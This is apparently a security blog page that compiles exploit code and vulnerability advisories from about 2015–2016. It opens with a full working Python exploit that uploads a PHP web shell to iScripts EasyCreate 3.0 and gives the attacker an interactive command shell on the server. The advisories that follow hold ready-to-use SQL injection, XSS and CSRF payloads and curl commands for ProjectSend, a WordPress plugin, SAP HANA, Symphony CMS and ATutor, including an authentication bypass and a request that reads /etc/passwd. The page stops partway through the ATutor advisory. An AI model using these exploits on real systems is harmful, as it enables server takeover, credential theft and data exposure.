#!C:/Python27/python.exe -u
#
#
# iScripts EasyCreate 3.0 Remote Code Execution Exploit
#
#
# Vendor: iScripts.com
# Product web page: http://www.iscripts.com
# Affected version: 3.0
#
# Summary: iScripts EasyCreate is a private label online website builder. This
# software allows you to start an online business by offering website building
# services to your customers. Equipped with drag and drop design functionality,
# crisp templates and social sharing capabilities, this online website builder
# software will allow you to provide the best website building features to your
# users.
#
# Desc: iScripts EasyCreate suffers from an authenticated arbitrary PHP code
# execution. The vulnerability is caused due to the improper verification of
# uploaded files in '/ajax_image_upload.php' script thru the 'userImages' POST
# parameter. This can be exploited to execute arbitrary PHP code by uploading
# a malicious PHP script file with '.php4' extension (to bypass the '.htaccess'
# block rule) that will be stored in '/uploads/siteimages/thumb/' directory.
#
# Tested on: Apache
# MySQL 5.5.40
#
# Vulnerability discovered by Bikramaditya 'PhoenixX' Guha
#
# Zero Science Lab - http://www.zeroscience.mk
# Macedonian Information Security Research And Development Laboratory
#
#
# Advisory ID: ZSL-2016-5297
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5297.php
#
#
# 17.11.2015
#
#
version = '3.0'
import itertools, mimetools, mimetypes
import cookielib, urllib, urllib2, sys
import logging, os, time, datetime, re
import requests, httplib
from colorama import Fore, Back, Style, init
from cStringIO import StringIO
from urllib2 import URLError
global file
file = 'abcde2'
init()
if os.name == 'posix': os.system('clear')
if os.name == 'nt': os.system('cls')
piton = os.path.basename(sys.argv[0])
def bannerche():
print '''
@-------------------------------------------------------------@
| iScripts EasyCreate 3.0 Remote Code Execution Exploit |
| ID: ZSL-2016-5297 |
| Copyleft (c) 2016, Zero Science Lab |
@-------------------------------------------------------------@
'''
if len(sys.argv) < 1:
print '\n\x20\x20[*] '+Fore.YELLOW+'Usage: '+Fore.RESET+piton+' <hostname>\n'
print '\x20\x20[*] '+Fore.CYAN+'Example: '+Fore.RESET+piton+' zeroscience.mk\n'
sys.exit()
bannerche()
print '\n\x20\x20[*] Initialising exploit '+'.'*34+Fore.GREEN+'[OK]'+Fore.RESET
host = sys.argv[1]
cj = cookielib.CookieJar()
opener2 = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
print '\x20\x20[*] Checking host and path '+'.'*32+Fore.GREEN+'[OK]'+Fore.RESET
opener2.open('http://'+host+'/easycreate/demo/login.php')
print '\x20\x20[*] Login please.'
username = raw_input('\x20\x20[*] Enter username: ')
password = raw_input('\x20\x20[*] Enter password: ')
login_data = urllib.urlencode({
'vuser_login' : username,
'vuser_password' : password,
})
login = opener2.open('http://'+host+'/easycreate/demo/login.php?act=post', login_data)
auth = login.read()
if re.search(r'Invalid username and', auth):
print '\x20\x20[*] Incorrect username or password '+'.'*24+Fore.RED+'[ER]'+Fore.RESET
print
sys.exit()
else:
print '\x20\x20[*] Authenticated '+'.'*41+Fore.GREEN+'[OK]'+Fore.RESET
response = opener2.open('http://'+host+'/easycreate/demo/usermain.php?succ=msg')
output = response.read()
for session in cj:
sessid = session.name
print '\x20\x20[*] Mapping session ID '+'.'*36+Fore.GREEN+'[OK]'+Fore.RESET
ses_chk = re.search(r'%s=\w+' % sessid , str(cj))
cookie = ses_chk.group(0)
print '\x20\x20[*] Cookie: '+Fore.YELLOW+cookie+Fore.RESET
class MultiPartForm(object):
def __init__(self):
self.form_fields = []
self.files = []
self.boundary = mimetools.choose_boundary()
return
def get_content_type(self):
return 'multipart/form-data; boundary=%s' % self.boundary
def add_field(self, name, value):
self.form_fields.append((name, value))
return
def add_file(self, field_name, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
mimetype = mimetypes.guess_type(filename)[0] or 'application/octet-stream'
self.files.append((field_name, filename, mimetype, body))
return
def __str__(self):
parts = []
part_boundary = '--' + self.boundary
parts.extend(
[ part_boundary,
'Content-Disposition: form-data; name="%s"; filename="%s"' % \
(field_name, filename),
'Content-Type: application/x-msdownload',
'',
body,
]
for field_name, filename, content_type, body in self.files
)
parts.extend(
[ part_boundary,
'Content-Disposition: form-data; name="%s"' % name,
'',
value,
]
for name, value in self.form_fields
)
flattened = list(itertools.chain(*parts))
flattened.append('--' + self.boundary + '--')
flattened.append('')
return '\r\n'.join(flattened)
if __name__ == '__main__':
form = MultiPartForm()
form.add_file('userImages', 'abcde2.php4',
fileHandle=StringIO('<?php system(\$_GET[\\\'cmd\\\']); ?>'))
request = urllib2.Request('http://'+host+'/easycreate/demo/ajax_image_upload.php')
request.add_header('User-agent', 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0')
request.add_header('Referer', 'http://'+host+'/easycreate/demo/gallerymanager.php')
request.add_header('Accept-Language', 'en-US,en;q=0.5')
body = str(form)
request.add_header('Content-type', form.get_content_type())
request.add_header('Connection', 'keep-alive')
request.add_header('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8')
request.add_header('Accept-Encoding', 'gzip, deflate')
request.add_header('Cookie', cookie)
request.add_header('Content-length', len(body))
request.add_data(body)
request.get_data()
urllib2.urlopen(request).read()
print '\x20\x20[*] Sending payload '+'.'*39+Fore.GREEN+'[OK]'+Fore.RESET
response = opener2.open('http://'+host+'/easycreate/demo/gallerymanager.php')
output = response.read()
for line in output.splitlines():
if file in line:
filename = str(line.split("=")[2:])[3:84]
print filename
print Style.DIM+Fore.CYAN+'\x20\x20[*] Press [ ENTER ] to INSERT COIN!\n'+Style.RESET_ALL+Fore.RESET
raw_input()
while True:
try:
cmd = raw_input(Fore.RED+'shell@'+host+':~# '+Fore.RESET)
execute = opener2.open(filename+'cmd='+cmd)
reverse = execute.read()
print reverse
if cmd.strip() == 'exit':
break
except Exception:
break
sys.exit()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863223793
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
iScripts EasyCreate 3.0 Multiple Vulnerabilities
[Vendor Product Description]
- iScripts EasyCreate is a private label online website builder. This software allows you to start an
online business by offering website building services to your customers. Equipped with drag and drop
design functionality, crisp templates and social sharing capabilities, this online website builder
software will allow you to provide the best website building features to your users.
- Site: http://www.iscripts.com
[Advisory Timeline]
[17.11.2015] First contact to vendor.
[08.12.2015] Follow up with vendor. No response received.
[08.12.2015] Ticket Created using online portal (id #010248399110346).
[08.12.2015] Ticket closed by vendor without requesting vulnerability details.
[28.12.2015] Vendor responds asking more details.
[29.12.2015] Sent details to the vendor.
[05.01.2016] Follow up with vendor. No response received.
[14.01.2016] Follow up with vendor. No response received.
[28.01.2016] Public Security advisory released.
[Bug Summary]
- SQL Injection
- Cross Site Scripting (Stored)
- Cross Site Scripting (Reflected)
- Cross Site Request Forgery
[Impact]
- High
[Affected Version]
- EasyCreate 3.0
[Advisory]
- ZSL-2016-5298
- http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5298.php
[Bug Description and Proof of Concept]
1. Cross-Site Request Forgery (CSRF) - The application allows users to perform certain actions via HTTP requests
without performing any validity checks to verify the requests. This can be exploited to perform certain actions
with administrative privileges if a logged-in user visits a malicious web site
https://en.wikipedia.org/wiki/Cross-site_request_forgery
2. Cross Site Scripting (XSS) - Multiple cross-site scripting vulnerabilities were also discovered. The issue is
triggered when input passed via multiple parameters is not properly sanitized before being returned to the user.
This can be exploited to execute arbitrary HTML and script code in a user's browser session in context of an affected site.
https://en.wikipedia.org/wiki/Cross-site_scripting
3. SQL Injection - iScripts EasyCreate suffers from a SQL Injection vulnerability. Input passed via a GET
parameter is not properly sanitised before being returned to the user or used in SQL queries. This can be exploited
to manipulate SQL queries by injecting arbitrary SQL code.
https://en.wikipedia.org/wiki/SQL_injection
[Proof-of-Concept]
1. SQL Injection
Parameter:
siteid (GET)
Payload:
action=editsite&siteid=6 AND (SELECT 3405 FROM(SELECT COUNT(*),CONCAT(0x71716b6a71,(SELECT (ELT(3405=3405,1))),0x71627a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
2. Multiple Stored Cross Site Scripting
Parameter:
siteName (POST)
Payload:
Content-Disposition: form-data; name="siteName"
<script>alert(1)</script>
Parameter:
selectedimage (POST)
Payload:
selectedimage=<script>alert(1)</script>
Parameter:
filename (POST)
Payload:
filename=<script>alert(1)</script>
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
3. Multiple Reflected Cross Site Scripting
Parameter
catid (GET)
Parameters
selectedimage, description, keywords, robotans, refreshans, authorans, copyrightans, revisitans, cmbSearchType (POST)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
4. Multiple Cross Site Request Forgery (CSRF)
Sample Payload for editing profile:
<html>
<body>
<form action="http://localhost/easycreate/demo/editprofile.php?act=post" method="POST">
<input type="hidden" name="vuser_login" value="user" />
<input type="hidden" name="vuser_name" value="Demo User" />
<input type="hidden" name="vuser_lastname" value="PWNED" />
<input type="hidden" name="vuser_email" value="demo@demo.com" />
<input type="hidden" name="vuser_address1" value="a" />
<input type="hidden" name="vcity" value="" />
<input type="hidden" name="vstate" value="" />
<input type="hidden" name="vcountry" value="United States" />
<input type="hidden" name="vzip" value="" />
<input type="hidden" name="vuser_phone" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
All flaws described here were discovered and researched by:
Bikramaditya Guha aka "PhoenixX"
Advisory ID: SGMA-16001
Title: ProjectSend multiple vulnerabilities
Product: ProjectSend (previously cFTP)
Version: r582 and probably prior
Vendor: www.projectsend.org
Vulnerability type: SQL-injection, Auth bypass, Arbitrary File Access, Insecure Object Reference
Risk level: 4 / 5
Credit: filippo.cavallarin@wearesegment.com
CVE: N/A
Vendor notification: 2015-11-05
Vendor fix: N/A
Public disclosure: 2016-01-29
ProjectSend (previously cFTP) suffers from multiple vulnerabilities:
- SQL Injection
The script manage-files.php suffers from a SQL-Injection vulnerability because the request parameter "status" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
The following proof-of-concept demostrates this issue by downloading login credentials of registered users:
curl -X POST 'http://projectsend.local/manage-files.php?client_id=1' -H 'Cookie: PHPSESSID=hiefdo3ra5hgmpa5mrpdfhih22' --data "status=10' and 0 union select 0,1 ,'0) or 1 union select 0,1,concat(user,char(32),password),3,4,5,6,7,8,9 from tbl_users -- a',3,4,5,6,'7"
- SQL Injection
The script manage-files.php suffers from a SQL-Injection vulnerability because the request parameter "files" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
The following proof-of-concept demostrates this issue by injecting a SLEEP command into the database engine:
curl -X POST 'http://projectsend.local/manage-files.php' --data 'files_actions=delete&do_action=&files%5B%5D=5) OR 1=sleep(10' -H 'Cookie: PHPSESSID=hiefdo3ra5hgmpa5mrpdfhih22'
- SQL Injection
The script clients.php suffers from a SQL-Injection vulnerability because the request parameter "selected_clients" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
There is no POC available, but the vulnerability is easy to spot by looking at the source code at line 63.
$selected_clients = $_POST['selected_clients'];
$clients_to_get = mysql_real_escape_string(implode(',',array_unique($selected_clients)));
$sql_user = $database->query("SELECT id, name FROM tbl_users WHERE id IN ($clients_to_get)");
- SQL Injection
The script clients.php suffers from a SQL-Injection vulnerability because the request parameter "status" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
There is no POC available, but the vulnerability is easy to spot by looking at the source code at line 146.
$status_filter = $_POST['status'];
$cq .= " AND active='$status_filter'";
[...]
$sql = $database->query($cq);
- SQL Injection
The script process-zip-download.php suffers from a SQL-Injection vulnerability because the request parameter "file" is used to build a sql query without beeing properly sanitized.
There is no POC available, but the vulnerability is easy to spot by looking at the source code.
$files_to_zip = explode(',',substr($_GET['file'], 0, -1));
[...]
foreach ($files_to_zip as $file_to_zip) {
[...]
$sql_url = $database->query('SELECT id, expires, expiry_date FROM tbl_files WHERE url="' . $file_to_zip .'"');
- SQL Injection
The script home-log.php suffers from a SQL-Injection vulnerability because the request parameter "action" is used to build a sql query without beeing properly sanitized.
There is no POC available, but the vulnerability is easy to spot by looking at the source code.
$log_action = $_GET['action'];
$log_query = "SELECT * FROM tbl_actions_log";
if (!empty($log_action)) {
$log_query .= " WHERE action = '$log_action'";
- Authentication Bypass
An Authenticaton Bypass vulnerability has been discovered in multiple pages. By adding a cookie to request it is possible to bypass certain authentication checks and gain access to protected resources.
The following proof-of-concepts are available:
Lists all registered users:
curl http://projectsend.local/users.php -H 'Cookie: userlevel=9'
Add an Admin user to the database:
curl http://projectsend.local/users-add.php -H 'Cookie: userlevel=9' -X POST --data 'add_user_form_name=necci&add_user_form_email=poplix@papuasia.org&add_user_form_level=9&add_user_form_user=necci&add_user_form_active=1&add_user_form_pass=123456'
Read file statsictics:
curl http://projectsend.local/home.php -H 'Cookie: userlevel=9'
Read file details:
curl http://projectsend.local/edit-file.php?file_id=1 -H 'Cookie: userlevel=9'
Bypass authentication:
curl 'http://projectsend.local/process-zip-download.php' -H 'Cookie: userlevel=8'
- Arbitrary File Download
The page process-zip-download.php fails to restrict access to local files. By injecting a path traversal vector into the "file" parameter it is possible to read an arbitrary file from the server.
By combining this vulnerability with the Authentication Bypass affecting the same file, is possible for a non-authenticated user to gain access to protected data.
The followinf proof-of-concept is available.
curl 'http://projectsend.local/process-zip-download.php?file=../../../../../../../../etc/passwdd' -H 'Cookie: userlevel=8' > ttt.zip
- Insecure Direct Object References
The page actions.log.export.php fails to perform authentication checks so it's possible for anyone to access logs data.
The followinf proof-of-concept is available.
curl http://projectsend.local/includes/actions.log.export.php
Solution
No solution is available at the time of writing.
The vendor has been contacted about three months before the public disclosure, but he stopped responding after we sent him our report.
References
https://www.wearesegment.com/research/Projectsend_multiple_vulnerabilities
http://www.projectsend.org
Filippo Cavallarin
https://wearesegment.com
########################################################################
# Exploit Title: Wordpress simple add pages or posts CSRF Vulnerability
# Date: 2016/29/01
# Exploit Author: ALIREZA_PROMIS
# Vendor Homepage: https://wordpress.org/plugins/simple-add-pages-or-posts/
# Software Link: https://downloads.wordpress.org/plugin/simple-add-pages-or-posts.1.6.zip
# Version: 1.6
# Tested on: ubuntu / FireFox
########################################################################
[Exploitation]
https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29
[HTML CODE ]
<form id="form1" name="form1" method="post" action="http://site.com/wp-admin/plugins.php?page=simple-add-pages-or-posts%2Fsimple_add_pages_or_posts.php"
<select name="postorpage">
<option value="page">Page</option>
<option value="post">Post</option>
</select>
<td colspan="2"><select name='post_parent' id='post_parent'>
<option value="">No, do not use parent</option>
<option class="level-0" value="2">Sample Page</option>
</select>
<tr class="alternate iedit">
<textarea name="titles" rows="1" cols="30"></textarea>
<tr class="iedit">
<td colspan="2"><select name="author_id">
<option value="1">admin</option></select>
<input type="submit" name="submitbutton" value="Add" class="button-primary"></form>
and live POST request :
postorpage=page&post_parent=2&titles=TEST_CSRF&author_id=1&submitbutton=Add
########################################################################
# Friends : ali ahmady , Mr.Moein , sheytan azzam , Mr.PERSIA , H3llBoy.Blackhat , Amir , Jok3r
# Sajjad Sotoudeh , security , Kamran Helish , Dr.RooT , Milad Inj3ctor , Mr.Turk
#
# [+] fb.com/alirezapomis.blackhat
########################################################################
[ERPSCAN-15-024] SAP HANA hdbindexserver - Memory corruption
Application: SAP HANA
Versions Affected: SAP HANA 1.00.095
Vendor URL: http://SAP.com
Bugs: Memory corruption, RCE
Reported: 17.07.2015
Vendor response: 18.07.2015
Date of Public Advisory: 13.10.2015
Reference: SAP Security Note 2197428
Author: Mathieu Geli (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP HANA 1.00.095
Advisory ID: [ERPSCAN-15-024]
Risk: Hight
Advisory URL: http://erpscan.com/advisories/erpscan-15-024-sap-hana-hdbindexserver-memory-corruption/
Date published: 13.10.2015
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: Memory corruption, RCE
Impact: full system compromise
Remotely Exploitable: Yes
Locally Exploitable: No
CVE Name: CVE-2015-7986
CVSS Information
CVSS Base Score: 9.3 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range)
Network (N)
AC : Access Complexity (Required attack complexity) Medium (M)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality
Complete (C)
I : Impact to Integrity
Complete (C)
A : Impact to Availability
Complete (C)
3. VULNERABILITY DESCRIPTION
A buffer overflow vulnerability exists in SAP HANA interface. If an
attacker has a network access to the SQL interface or the SAP HANA
Extended Application Services interface of an SAP HANA system, the
vulnerability enables the attacker to inject code into the working
memory that is subsequently executed by the application. It can also
be used to cause a general fault in the product causing the product to
terminate.
Proof of concept
This authentication request should be replayed 10 times.
curl -v -XPOST http://hana:8000/sap/hana/xs/formLogin/login.xscfunc -H
'Content-type: application/x-www-form-urlencoded; charset=UTF-8' -H
'X-csrf-token: unsafe' -d
'xs-username=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
4. VULNERABLE PACKAGES
SAP HANA 1.00.095.00
Other versions are probably affected too, but they were not checked.
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2197428
6. AUTHOR
Mathieu Geli (ERPScan)
7. TECHNICAL DESCRIPTION
An anonymous attacker can use a special HTTP request to corrupt SAP
HANA index server memory.
8. REPORT TIMELINE
Send: 17.07.2015
Reported: 17.07.2015
Vendor response: 18.07.2015
Date of Public Advisory: 13.10.2015
9. REFERENCES
http://erpscan.com/advisories/erpscan-15-024-sap-hana-hdbindexserver-memory-corruption/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
Adress USA: 228 Hamilton Avenue, Fl. 3, Palo Alto, CA. 94301
Phone: 650.798.5255
Twitter: @erpscan
Scoop-it: Business Application Security
================================================================
Symphony CMS 2.6.3 – Multiple SQL Injection Vulnerabilities
================================================================
Information
================================================================
Vulnerability Type : Multiple SQL Injection Vulnerabilities
Vendor Homepage: http://www.getsymphony.com/
Vulnerable Version:Symphony CMS 2.6.3
Fixed Version :Symphony CMS 2.6.5
Severity: High
Author – Sachin Wagh (@tiger_tigerboy)
Description
================================================================
The vulnerability is located in the 'fields[username]','action[save]' and
'fields[email]' of the '/symphony/system/authors/new/' page.
Proof of Concept
================================================================
*1. fields[username] (POST)*
Parameter: fields[username] (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload:
xsrf=tsQYrHSsj7iDQFfZcfAcBMiWImQ&fields[first_name]=sachin&fields[last_name]=sachin&fields[email]=sachin&fields[username]=-6697'
OR 7462=7462#&fields[user_type]=author&fields[password]=sach
in&fields[password-confirmation]=sachin&fields[auth_token_active]=no&fields[default_area]=3&action[save]=Create
Author
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload:
xsrf=tsQYrHSsj7iDQFfZcfAcBMiWImQ&fields[first_name]=sachin&fields[last_name]=sachin&fields[email]=sachin&fields[username]=-8105'
OR 1 GROUP BY CONCAT(0x71767a7871,(SELECT (CASE WHEN (1004=1
004) THEN 1 ELSE 0 END)),0x716b7a6271,FLOOR(RAND(0)*2)) HAVING
MIN(0)#&fields[user_type]=author&fields[password]=sachin&fields[password-confirmation]=sachin&fields[auth_token_active]=no&fields[default_a
rea]=3&action[save]=Create Author
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload:
xsrf=tsQYrHSsj7iDQFfZcfAcBMiWImQ&fields[first_name]=sachin&fields[last_name]=sachin&fields[email]=sachin&fields[username]=sachin123'
OR SLEEP(5)#&fields[user_type]=author&fields[password]=s
achin&fields[password-confirmation]=sachin&fields[auth_token_active]=no&fields[default_area]=3&action[save]=Create
Author
---
[14:09:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.12, PHP 5.5.27
back-end DBMS: MySQL 5.0.12
*2. fields[email] (POST)*
Parameter: fields[email] (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload:
xsrf=tsQYrHSsj7iDQFfZcfAcBMiWImQ&fields[first_name]=sachin&fields[last_name]=sachin&fields[email]=
sachin12@mail.com' AND 4852=4852 AND
'dqXl'='dqXl&fields[username]=sachinnn123&fields[user
type]=author&fields[password]=sachin&fields[password-confirmation]=sachin&fields[auth_token_active]=no&fields[default_area]=3&action[save]=Create
Author
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause
Payload:
xsrf=tsQYrHSsj7iDQFfZcfAcBMiWImQ&fields[first_name]=sachin&fields[last_name]=sachin&fields[email]=
sachin12@mail.com' AND (SELECT 8298 FROM(SELECT
COUNT(*),CONCAT(0x71767a7871,(SELECT (ELT(
298=8298,1))),0x716b7a6271,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'Pmvq'='Pmvq&fields[username]=sachinnn123&fields[user_type]=author&fields[password]=sachin&fields[
assword-confirmation]=sachin&fields[auth_token_active]=no&fields[default_area]=3&action[save]=Create
Author
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload:
xsrf=tsQYrHSsj7iDQFfZcfAcBMiWImQ&fields[first_name]=sachin&fields[last_name]=sachin&fields[email]=
sachin12@mail.com' AND (SELECT * FROM (SELECT(SLEEP(5)))xIxY) AND
'hKvH'='hKvH&fields[user
ame]=sachinnn123&fields[user_type]=author&fields[password]=sachin&fields[password-confirmation]=sachin&fields[auth_token_active]=no&fields[default_area]=3&action[save]=Create
Author
*3. action[save] (POST)*
Parameter: action[save] (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload:
xsrf=tsQYrHSsj7iDQFfZcfAcBMiWImQ&fields[first_name]=sachin&fields[last_name]=sachin&fields[email]=
sachin12@mail.com
&fields[username]=sachinnn123&fields[user_type]=author&fields[password]=sa
chin&fields[password-confirmation]=sachin&fields[auth_token_active]=no&fields[default_area]=3&action[save]=Create
Author%' AND 8836=8836 AND '%'='
---
[12:23:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.12, PHP 5.5.27
back-end DBMS: MySQL 5.0
================================================================
Vulnerable Product:
[+]
Symphony CMS 2.6.3
Vulnerable Parameter(s):
[+]fields[username] (POST)
[+]fields[email] (POST)
[+]action[save] (POST)
Affected Area(s):
[+]
http://localhost/symphony2.6.3/symphony-2.6.3/symphony/system/authors/new/
================================================================
Disclosure Timeline:
Vendor notification: Jan 29, 2016
Public disclosure: Jan 30, 2016
Credits & Authors
================================================================
Sachin Wagh (@tiger_tigerboy)
-- Best Regards, *Sachin Wagh*
Security Advisory - Curesec Research Team
1. Introduction
Affected Product: Atutor 2.2
Fixed in: partly in ATutor 2.2.1-RC1, complete in 2.2.1
Fixed Version Link: http://www.atutor.ca/atutor/download.php
Vendor Website: http://www.atutor.ca/
Vulnerability Type: XSS
Remote Exploitable: Yes
Reported to vendor: 11/17/2015
Disclosed to public: 02/01/2016
Release mode: Coordinated Release
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Overview
Atutor is a learning management system (LMS) written in PHP. In version 2.2, it
is vulnerable to multiple reflected and persistent XSS attacks.
The vulnerabilities can lead to the stealing of cookies, injection of
keyloggers, or the bypassing of CSRF protection. If the victim is an admin, a
successful exploitation can lead to code execution via the theme uploader, and
if the victim is an instructor, this can lead to code execution via a file
upload vulnerability in the same version of Atutor.
3. Details
XSS 1: Reflected XSS - Calendar
CVSS: Medium 4.3 AV:N/AC:M/Au:N/C:N/I:P/A:N
Description: The calendar_next parameter of the calendar is vulnerable to XSS.
This issue has been fixed in ATutor 2.2.1-RC1.
Proof of Concept:
http://localhost/ATutor/mods/_standard/calendar/getlanguage.php?token=calendar_next<script>alert(1)<%2fscript>&pub=1
Code:
/mods/_standard/calendar/getlanguage.php
$token = $_GET['token'];
echo _AT($token);
XSS 2: Persistent XSS - Profile
CVSS: Medium 5.0 AV:N/AC:L/Au:N/C:N/I:P/A:N
Description: When saving profile information, < is filtered out. < on the
other hand is not filtered, but converted to <, which leads to persistent XSS.
A user account is needed, but registration is open by default. This issue has
been fixed in ATutor 2.2.1.
Proof of Concept:
Visit:
http://localhost/ATutor/users/profile.php
In any field, enter
<img src=no onerror=alert(1)>
The input is for example echoed when visiting http://localhost/ATutor/users/
profile.php. This self-XSS may be exploited by force-logging in the victim.
The input is not only echoed to the user themselves, but also in other places.
For example, an attacker could send a private message to a victim. When the
victim views the message, or visits their inbox, the injected code will be
executed.
XSS 3: Persistent XSS - Forum
CVSS: Medium 5.0 AV:N/AC:L/Au:N/C:N/I:P/A:N
Description: When creating a forum post, the Subject parameter is vulnerable to
persistent XSS.
A user account is needed, but registration is open by default. This issue has
been fixed in ATutor 2.2.1.
Proof of Concept:
Visit a forum, eg here:
http://localhost/ATutor/mods/_standard/forums/forum/view.php?fid=1&pid=1
Post a new message, as Subject, use:
Re: test topic'"><img src=no onerror=alert(1)>
In ATutor 2.2.1-RC1, < and > are encoded, preventing the proof of concept from
working. But until version 2.2.1, it was still possible to exploit this issue
either by using the JavaScript context the input is echoed into (onClick), or
by adding a new attribute:
adding new attributes:
Re: ';" onmouseover="alert(1); var foo='
staying inside the existing JavaScript context:
Re: test topic';alert(1);var foo='
XSS 4: Persistent self-XSS - Calendar
CVSS: Low 2.6 AV:N/AC:H/Au:N/C:N/I:P/A:N
Description: The event name of the calendar is vulnerable to persistent XSS.
The calendar seems to be shown only to the user creating it, meaning the only
way to exploit this issue would be to force-login the victim.
A user account is needed, but registration is open by default. This issue has
been fixed in ATutor 2.2.1-RC1.
Proof of Concept:
Visit: http://localhost/ATutor/mods/_standard/calendar/index_mystart.php
Create event with name:
